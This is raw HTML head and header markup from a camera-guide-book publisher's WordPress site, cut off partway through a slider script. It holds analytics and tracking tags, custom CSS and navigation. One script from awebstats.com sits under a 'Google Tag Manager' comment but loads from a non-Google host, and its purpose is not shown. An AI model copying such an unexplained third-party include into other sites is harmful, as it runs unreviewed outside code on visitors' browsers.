<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular post-template-default single single-post postid-3055 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
